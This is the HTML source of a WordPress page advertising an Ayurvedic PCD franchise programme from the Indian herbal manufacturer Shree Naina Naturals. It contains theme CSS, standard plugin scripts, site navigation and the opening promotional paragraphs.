i,#footer-widgets .widget_mc4wp_form_widget .mc4wp-form .submit-wrap button:before,#footer-widgets .widget.widget_recent_posts .post-author,#footer-widgets .widget.widget_recent_posts .post-author a,#bottom .bottom-bar-copyright a:hover,.agrikole-step-box .number-box .number,.agrikole-links.link-style-1.accent,.agrikole-links.link-style-2.accent,.agrikole-links.link-style-3.accent,.agrikole-arrow.hover-accent:hover,.agrikole-button.outline.outline-accent,.agrikole-button.outline.outline-accent .icon,.agrikole-counter .icon.accent,.agrikole-counter .prefix.accent,.agrikole-counter .suffix.accent,.agrikole-counter .number.accent,.agrikole-divider.has-icon .icon-wrap > span.accent,.agrikole-single-heading .heading.accent,.agrikole-headings .heading.accent,.agrikole-icon.accent > .icon,.agrikole-image-box .item .title a:hover,.agrikole-news .meta .author a:hover,.agrikole-news .meta .comment a:hover ,.agrikole-progress .perc.accent,.agrikole-list .icon.accent,.woocommerce-page .woocommerce-MyAccount-content .woocommerce-info .button,.products li .product-info .button,.products li .product-info .added_to_cart,.products li .product-cat:hover,.products li h2:hover,.woo-single-post-class .woocommerce-grouped-product-list-item__label a:hover,.woocommerce-page .shop_table.cart .product-name a:hover,.product_list_widget .product-title:hover,.widget_recent_reviews .product_list_widget a:hover,.widget_product_categories ul li a:hover,.widget.widget_product_search .woocommerce-product-search .search-submit:hover:before,.widget_shopping_cart_content ul li a:hover,a{color:#f0fac8;}blockquote:before,button, input[type="button"], input[type="reset"], input[type="submit"],bg-accent,#main-nav > ul > li > a > span:before,#main-nav .sub-menu li a:before,.header-style-3 #main-nav > ul > li.current-menu-item > a > span,.header-style-3 #main-nav > ul > li.current-menu-parent > a > span,.header-style-5 #main-nav > ul > li.current-menu-item > a > span,.header-style-5 #main-nav > ul > li.current-menu-parent > a > span,.hentry .post-media .post-date-custom,.post-media .slick-prev:hover,.post-media .slick-next:hover,.post-media .slick-dots li.slick-active button,.hentry .post-link a > span:before,.comment-reply a,#cancel-comment-reply-link,#footer-widgets .widget .widget-title > span:after ,#sidebar .widget.widget_search .search-form,.widget.widget_search .search-form .search-submit,.widget_mc4wp_form_widget .mc4wp-form .submit-wrap button,#sidebar .widget.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.no-results-content .search-form .search-submit:before,.agrikole-accordions .accordion-item.active .accordion-heading > .inner:before,.agrikole-step-box .number-box:hover .number,.agrikole-links > span:before,.agrikole-links.link-style-1.accent > span:before,.agrikole-links.link-style-1.accent > span:after,.agrikole-links.link-style-1.dark > span:after,.agrikole-links.link-style-2.accent > span:before,.agrikole-links.link-style-3.accent > span:after,.agrikole-links.link-style-3.dark > span:after,.agrikole-button.accent,.agrikole-button.outline.outline-accent:hover,.agrikole-content-box > .inner.accent,.agrikole-content-box > .inner.dark-accent,.agrikole-content-box > .inner.light-accent,.agrikole-single-heading .line.accent,.agrikole-headings .sep.accent,.agrikole-headings .heading > span,.agrikole-icon-box:hover .icon-number,.agrikole-icon.accent-bg .icon,.agrikole-image-box .item .thumb .hover-image .arrow,.agrikole-image-box.style-2 .url-wrap .arrow,.agrikole-images-grid .zoom-popup:after,.agrikole-news .image-wrap .post-date-custom,.project-box .project-text .button a,.project-box .project-text .arrow a,.agrikole-progress .progress-animate.accent,.agrikole-images-carousel.has-borders:after,.agrikole-images-carousel.has-borders:before,.agrikole-images-carousel.has-arrows.arrow-bottom .owl-nav,.agrikole-team .socials li a:hover,.agrikole-video-icon.accent a,.woocommerce-page .wc-proceed-to-checkout .button,.woocommerce-page .return-to-shop a,#payment #place_order,.widget_price_filter .price_slider_amount .button:hover,.widget_shopping_cart_content .buttons a.checkout{background-color:#f0fac8;}.underline-solid:after, .underline-dotted:after, .underline-dashed:after{border-bottom-color:#f0fac8;}.widget.widget_links ul li a:after{border-bottom-color:#f0fac8;}.widget_mc4wp_form_widget .mc4wp-form .email-wrap input:focus{border-color:#f0fac8;}#sidebar .widget.widget_tag_cloud .tagcloud a:hover{border-color:#f0fac8;}.widget_product_tag_cloud .tagcloud a:hover{border-color:#f0fac8;}.no-results-content .search-form .search-field:focus{border-color:#f0fac8;}.agrikole-step-box .number-box .number{border-color:#f0fac8;}.agrikole-button.outline.outline-accent{border-color:#f0fac8;}.agrikole-button.outline.outline-accent:hover{border-color:#f0fac8;}.divider-icon-before.accent{border-color:#f0fac8;}.divider-icon-after.accent{border-color:#f0fac8;}.agrikole-divider.has-icon .divider-double.accent{border-color:#f0fac8;}.widget_price_filter .ui-slider .ui-slider-handle{border-color:#f0fac8;}.agrikole-progress .progress-animate.accent.gradient{background: rgba(240,250,200,1);background: -moz-linear-gradient(left, rgba(240,250,200,1) 0%, rgba(240,250,200,0.3) 100%);background: -webkit-linear-gradient( left, rgba(240,250,200,1) 0%, rgba(240,250,200,0.3) 100% );background: linear-gradient(to right, rgba(240,250,200,1) 0%, rgba(240,250,200,0.3) 100%) !important;}/*CUSTOMIZER STYLING*/@media only screen and (min-width: 992px){#featured-title .inner-wrap{ padding:210px; }}.animsition-loading{border-top-color:#eddd5e;}.animsition-loading:before{border-top-color:#5b8c51;}.header-style-1 #site-header:after{opacity:1;}.header-style-2 #site-header{background-color:#f9f9f9;}.header-style-2 #site-header:after{opacity:0.3;}.header-style-3 #site-header:after{opacity:1;}.header-style-4 #site-header:after{opacity:0.0001;}.header-style-5 #site-header:after{opacity:0.0001;}.header-style-2 #main-nav > ul > li > a:hover{color:#4c7528;}.header-style-5 #main-nav > ul > li > a{color:#000000;}.header-style-5 #main-nav > ul > li > a:hover{color:#47dde8;}#featured-title .inner-wrap{}#featured-title{background-color:#e5e5e5;}#featured-title .main-title{color:#0a0a0a;}#featured-title #breadcrumbs{color:#ffffff;}#featured-title #breadcrumbs a{color:#0a0a0a;}#featured-title #breadcrumbs a:hover{color:#141414;}#footer-widgets .widget{color:#ffffff;}#footer{background-image:url(http://shreenaina.reliant-lab.com/wp-content/uploads/2021/12/footer-bg.png);}#footer-widgets .widget.widget_tag_cloud .tagcloud a{color:#ffffff;}#footer-widgets .widget.widget_links ul li a{color:#ffffff;}#bottom{background:#2d3d33;color:#ffffff;}#bottom .bottom-bar-inner-wrap:before{background-color:#ffffff;}
</style>
<link rel='stylesheet' id='agrikole-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Cvietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='agrikole-visual-composer-css' href='https://shreenainanaturals.com/wp-content/themes/agrikole/assets/css/visual-composer.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf-front-css' href='https://shreenainanaturals.com/wp-content/plugins/caldera-forms/assets/build/css/caldera-forms-front.min.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='agrikole-owlcarousel-css' href='https://shreenainanaturals.com/wp-content/plugins/wprt-addons/assets/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='agrikole-cubeportfolio-css' href='https://shreenainanaturals.com/wp-content/plugins/wprt-addons/assets/cubeportfolio.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='agrikole-magnificpopup-css' href='https://shreenainanaturals.com/wp-content/plugins/wprt-addons/assets/magnific.popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='agrikole-vegas-css' href='https://shreenainanaturals.com/wp-content/plugins/wprt-addons/assets/vegas.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='agrikole-ytplayer-css' href='https://shreenainanaturals.com/wp-content/plugins/wprt-addons/assets/ytplayer.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://shreenainanaturals.com/wp-content/plugins/wprt-addons/assets/flickity.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://shreenainanaturals.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.4.14' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://shreenainanaturals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shreenainanaturals.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=v3" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://shreenainanaturals.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shreenainanaturals.com/wp-json/wp/v2/pages/15106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shreenainanaturals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://shreenainanaturals.com/?p=15106' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shreenainanaturals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshreenainanaturals.com%2Fayurvedic-pcd-franchise%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shreenainanaturals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshreenainanaturals.com%2Fayurvedic-pcd-franchise%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div#site-logo-inner {
    background: url(https://shreenainanaturals.com/wp-content/uploads/2022/04/shree-naina-naturals-top-ayurvedic-company-india.webp);
}
a.main-logo {
    visibility: hidden;
}
a img {
    border: 0;
   
}
/* #site-logo {
    float: left;
    max-width: 100%;
    transition: all ease 0.3s;
    visibility: hidden;
} */

/* pcd frenchise content on home page  */
.vc_custom_1643355832837 {
    background-color: #f0fac8 !important;
    display: none;
}


strong {
    color: black;
}
p {
    margin: 0 0 25px;
    color: black;
}
a {
    color: #ffffff !important;
    outline: 0;
    text-decoration: none;
    transition: all ease .3s;
}
a {
    color: white !important;
}
ul {
    list-style: disc;
    color: black;
}
a {
    color: #ffffff !important;
    outline: 0;
    text-decoration: none;
    transition: all ease .3s;
}
#main-nav > ul > li.menu-item-has-children > a > span {
    padding-right: 16px;
}</style>
<!-- end Simple Custom CSS and JS -->
<head>
 <meta name="title" content="Ayurvedic PCD Franchise">
<meta name="description" content="Shreenaina Naturals provides ayurvedic pcd franchise, cosmetics third party manufacturing and herbal cosmetics products.">
</head


<link rel="shortcut icon" href="http://shreenainanaturals.com/wp-content/uploads/2020/03/favicon.png" type="image/x-icon">
  <script>
  	jQuery( document ).ready(function() {
    	jQuery("body").removeClass("shop-col-2");
    	jQuery("body").addClass("shop-col-3");

	});
  </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
element.style {
    text-align: center !important;
    line-height: 14px;
    letter-spacing: 0px;
    font-weight: 700;
}

.woocommerce.columns-4 .products li h2, .woocommerce-page.shop-col-4 .products li h2 {
    font-size: 25px;
    TEXT-ALIGN: CENTER;
}

#main-nav li:hover > .sub-menu {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
  transition: all ease .3s;
  width: 380px;
}





h1, h2, h3, h4, h5, h6
{
	font-family: bodoni !important;
}

.header-style-3 .mobile-button:before, .header-style-3 .mobile-button:after, .header-style-3 .mobile-button span, .header-style-5 .mobile-button:before, .header-style-5 .mobile-button:after, .header-style-5 .mobile-button span
{
	background-color: black;
}


form, label, {
	color:black;
}

.header-style-5 #site-header .nav-top-cart-wrapper .nav-cart-trigger, .header-style-5 #site-header .header-search-trigger{
	color:black;
}

.bdp-post-categories a{
	color:black;
}

.featured-title{
	height:	683px;
}
#featured-title .main-title {
  
    font-size: 34px;
}


#featured-title{
height:1500px;
}	

@media only screen and (max-width: 1400px){
	#featured-title{
		height:800px;
	}
	}
	




#featured-title .main-title{
	    color: #4c4c4c !important;
}

#featured-title #breadcrumbs a {
	color: #020202;!important}


#featured-title #breadcrumbs .breadcrumb-trail > span{
	color:black !important;
}



@media only screen and (max-width: 991px){
	#featured-title .main-title{
		padding-top:100px !important;
	}
	

	
}
	@media only screen and (max-width:1400px){
		div#n2-ss-3 .n2-ss-slider-1 {
			display : none;
		}
	}

@media only screen and (min-width:1400px){
	#sliderrevolutions{
		display:none;
	}
	
}

@media only screen and (min-width:600px){
	.rs-slide{
		margin-top: -323px !important;
	}
}


element.style {
}
.text-accent-color, .link-dark:hover, .link-gray:hover, .sticky-post, #site-logo .site-logo-text:hover, .header-style-3 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover, .header-style-3 #site-header .header-search-trigger:hover, .header-style-3 .header-info > .content:before, .header-style-5 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover, .header-style-5 #site-header .header-search-trigger:hover, .hentry .post-tags .inner:before, #featured-title #breadcrumbs a:hover, .hentry .page-links span, .hentry .page-links a span, .hentry .post-tags .inner:before, .hentry .post-tags a:hover, .hentry .post-author .author-socials .socials a, .related-news .related-title, .related-news .post-item .post-categories a:hover, .related-news .post-item .text-wrap h3 a:hover, .related-news .related-post .slick-next:hover:before, .related-news .related-post .slick-prev:hover:before, .comment-edit-link, .unapproved, .logged-in-as a, #sidebar .widget.widget_calendar caption, .widget.widget_nav_menu .menu > li.current-menu-item > a, .widget.widget_nav_menu .menu > li.current-menu-item, #sidebar .widget.widget_calendar tbody #today, #sidebar .widget.widget_calendar tbody #today a, #sidebar .widget_information ul li.accent-icon i, #footer-widgets .widget_mc4wp_form_widget .mc4wp-form .submit-wrap button:before, #footer-widgets .widget.widget_recent_posts .post-author, #footer-widgets .widget.widget_recent_posts .post-author a, #bottom .bottom-bar-copyright a:hover, .agrikole-step-box .number-box .number, .agrikole-links.link-style-1.accent, .agrikole-links.link-style-2.accent, .agrikole-links.link-style-3.accent, .agrikole-arrow.hover-accent:hover, .agrikole-button.outline.outline-accent, .agrikole-button.outline.outline-accent .icon, .agrikole-counter .icon.accent, .agrikole-counter .prefix.accent, .agrikole-counter .suffix.accent, .agrikole-counter .number.accent, .agrikole-divider.has-icon .icon-wrap > span.accent, .agrikole-single-heading .heading.accent, .agrikole-headings .heading.accent, .agrikole-icon.accent > .icon, .agrikole-image-box .item .title a:hover, .agrikole-news .meta .author a:hover, .agrikole-news .meta .comment a:hover, .agrikole-progress .perc.accent, .agrikole-list .icon.accent, .woocommerce-page .woocommerce-MyAccount-content .woocommerce-info .button, .products li .product-info .button, .products li .product-info .added_to_cart, .products li .product-cat:hover, .products li h2:hover, .woo-single-post-class .woocommerce-grouped-product-list-item__label a:hover, .woocommerce-page .shop_table.cart .product-name a:hover, .product_list_widget .product-title:hover, .widget_recent_reviews .product_list_widget a:hover, .widget_product_categories ul li a:hover, .widget.widget_product_search .woocommerce-product-search .search-submit:hover:before, .widget_shopping_cart_content ul li a:hover, a {
    color: #ffffff !important;
}
a.customize-unpreviewable {
    color: white !important;
}
/* other pages links color */
strong {
    color: #404A3D;
}
/* footer links color */
a {
    color: black !important;
    outline: 0;
    text-decoration: none;
    transition: all ease .3s;
		
}


.woocommerce-page .products li .product-thumbnail {
    overflow: hidden;
	box-shadow:none;
    border-radius: 5px;
    
}


ul.links-wrap.clearfix a {
    color: #fff !important;
}

.widget.widget_links ul li a {
    font-size: 13px;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1641814225261{background-color: #d7dbe8 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class=" no-sidebar site-layout-full-width header-style-5 header-btn-1 is-page wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PSTJJ6D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="mobi-overlay"><span class="close"></span></div>
<div id="wrapper" style="">
		
    <div id="page" class="clearfix ">
    	<div id="site-header-wrap">
				<ul class="mobi-nav-extra">
					<li class="ext menu-logo"><span class="menu-logo-inner" style="max-width:100px;"><a href="https://shreenainanaturals.com/"><img src="http://shreenainanaturals.com/wp-content/uploads/2022/02/Logo-Shree-Naina-Naturals-curved-2.png"/></a></span></li>
		
		
			</ul>



	<header id="site-header" style="">
        <div class="site-header-inner agrikole-container">
        	<div class="wrap-inner">
	        	
	<div id="site-logo">
		<div id="site-logo-inner" style="max-width:173px;">
							<a class="main-logo" href="https://shreenainanaturals.com/" title="Shreenaina Naturals" rel="home" ><img src="http://shreenainanaturals.com/wp-content/uploads/2022/04/shree-naina-naturals-top-ayurvedic-company-india-1.webp" alt="Shreenaina Naturals" /></a>
					</div>
	</div><!-- #site-logo -->
	        	<div class="nav-wrap">
					
		<div class="mobile-button"><span></span></div>

		<nav id="main-nav" class="main-nav">
			<ul id="menu-primary-menu" class="menu"><li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14001"><a href="https://shreenainanaturals.com/"><span>Home</span></a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1374"><a href="https://shreenainanaturals.com/ayurvedic-franchise-company/"><span>Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-17493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17493"><a href="https://shreenainanaturals.com/contract-manufacturing-in-india/"><span>Contract Manufacturing</span></a></li>
	<li id="menu-item-15148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15148"><a href="https://shreenainanaturals.com/ayurvedic-third-party-manufacturing-company/"><span>Ayurvedic Third Party Manufacturing</span></a></li>
	<li id="menu-item-17518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17518"><a href="https://shreenainanaturals.com/cosmetic-third-party-manufacturing/"><span>Cosmetic Third Party Manufacturing</span></a></li>
	<li id="menu-item-18002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18002"><a href="https://shreenainanaturals.com/ayurvedic-medicine-manufacturer/"><span>Ayurvedic Medicine Manufacturer</span></a></li>
	<li id="menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17500"><a href="https://shreenainanaturals.com/private-label-manufacturer/"><span>Private Label Manufacturer</span></a></li>
	<li id="menu-item-17525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17525"><a href="https://shreenainanaturals.com/supplement-manufacturers/"><span>Supplement Manufacturing</span></a></li>
	<li id="menu-item-17567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17567"><a href="https://shreenainanaturals.com/herbal-products-manufacturer-in-india/"><span>Herbal Products Manufacturing</span></a></li>
	<li id="menu-item-17880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17880"><a href="https://shreenainanaturals.com/third-party-manufacturing-ayurvedic-product/"><span>Third-party manufacturing of Ayurvedic products</span></a></li>
	<li id="menu-item-17978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17978"><a href="https://shreenainanaturals.com/ayurvedic-third-party-manufacturing-company-in-india/"><span>ayurvedic third party manufacturing company in india</span></a></li>
	<li id="menu-item-18036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18036"><a href="https://shreenainanaturals.com/ayurvedic-manufacturing-company/"><span>Ayurvedic Manufacturing Company</span></a></li>
	<li id="menu-item-18025" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-18025"><a href="https://shreenainanaturals.com/ayurvedic-pcd-franchise/" aria-current="page"><span>PCD Franchise</span></a></li>
</ul>
</li>
<li id="menu-item-16288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16288"><a href="https://shreenainanaturals.com/our-products/"><span>Our Products</span></a></li>
<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1371"><a href="https://shreenainanaturals.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5685"><a href="https://shreenainanaturals.com/blog/"><span>Blog</span></a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://shreenainanaturals.com/contact-us/"><span>Contact Us</span></a></li>
</ul>		</nav>
			        </div>
		        	<div class="header-socials">
		<div class="header-socials-inner">
	    <a href="https://www.facebook.com/shreenainanaturals" title="Facebook"><span class="fa fa-facebook-f" aria-hidden="true"></span><span class="screen-reader-text">Facebook Profile</span></a><a href="https://www.instagram.com/shreenainanaturals/" title="Instagram"><span class="fa fa-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram Profile</span></a>		</div>
	</div><!-- /.header-socials -->
			    </div>
        </div><!-- /.site-header-inner -->
	</header><!-- /#site-header -->








		</div><!-- /#site-header-wrap -->

		
<div id="featured-title" class="clearfix center" style="background-image: url(http://shreenainanaturals.com/wp-content/uploads/2022/06/Banner-for-other-pages-copy-scaled.jpg); background-position: center center; background-repeat: no-repeat; background-attachment: fixed; background-size: cover;">
    <div class="agrikole-container clearfix">
        <div class="inner-wrap">
                                <div class="title-group">
                        <h2 class="main-title">
                            PCD Franchise                        </h2>
                    </div>
                                        <div id="breadcrumbs">
                            <div class="breadcrumbs-inner">
                                <div class="breadcrumb-trail">
                                    <a class="home" href="https://shreenainanaturals.com/">Home</a><span>PCD Franchise</span>                                </div>
                            </div>
                        </div>
                            </div>
    </div>
</div><!-- /#featured-title -->


        <!-- Main Content -->
        <div id="main-content" class="site-main clearfix" style=" background-repeat: repeat-x;">    <div id="content-wrap">
        <div id="site-content" class="site-content clearfix">
        	<div id="inner-content" class="inner-content-wrap">
							<article class="page-content post-15106 page type-page status-publish hentry">
					<div class="vc-custom-col-spacing clearfix vc-col-spacing-30"><section class="wpb_row vc_row-fluid row-content-position-Default"><div class="agrikole-container"><div class="row-inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="agrikole-headings clearfix text-center" data-font=26 style=""><h1 class="heading clearfix " style="font-weight:600;color:#614b1b;font-size:26px;">
		ShreeNainaNaturals – Your Trusted Partner for Ayurvedic PCD Franchise
	</h1></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></section></div><div class="vc-custom-col-spacing clearfix vc-col-spacing-30"><section class="wpb_row vc_row-fluid row-content-position-Default"><div class="agrikole-container"><div class="row-inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="2560" height="1417" src="https://shreenainanaturals.com/wp-content/uploads/2025/02/cannabis-form-pills-created-with-help-generative-ai-technology-scaled.jpg" class="vc_single_image-img attachment-full" alt="Ayurvedic PCD Franchise" srcset="https://shreenainanaturals.com/wp-content/uploads/2025/02/cannabis-form-pills-created-with-help-generative-ai-technology-scaled.jpg 2560w, https://shreenainanaturals.com/wp-content/uploads/2025/02/cannabis-form-pills-created-with-help-generative-ai-technology-300x166.jpg 300w, https://shreenainanaturals.com/wp-content/uploads/2025/02/cannabis-form-pills-created-with-help-generative-ai-technology-1024x567.jpg 1024w, https://shreenainanaturals.com/wp-content/uploads/2025/02/cannabis-form-pills-created-with-help-generative-ai-technology-768x425.jpg 768w, https://shreenainanaturals.com/wp-content/uploads/2025/02/cannabis-form-pills-created-with-help-generative-ai-technology-1536x850.jpg 1536w, https://shreenainanaturals.com/wp-content/uploads/2025/02/cannabis-form-pills-created-with-help-generative-ai-technology-2048x1134.jpg 2048w, https://shreenainanaturals.com/wp-content/uploads/2025/02/cannabis-form-pills-created-with-help-generative-ai-technology-600x332.jpg 600w, https://shreenainanaturals.com/wp-content/uploads/2025/02/cannabis-form-pills-created-with-help-generative-ai-technology-450x249.jpg 450w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p data-start="287" data-end="547">Are you looking for a profitable <strong>Ayurvedic PCD Franchise</strong>? ShreeNainaNaturals is one of the leading Ayurvedic product manufacturers in India, offering high-quality herbal formulations and a franchise business opportunity for entrepreneurs.</p>
<p data-start="549" data-end="876">With a focus on natural wellness, we manufacture a wide range of Ayurvedic medicines, herbal supplements, personal care products, and wellness solutions. Our <strong>Ayurvedic PCD Franchise</strong> program is designed for individuals who want to start a successful Ayurvedic business with low investment and high returns.</p>

		</div>
	</div>
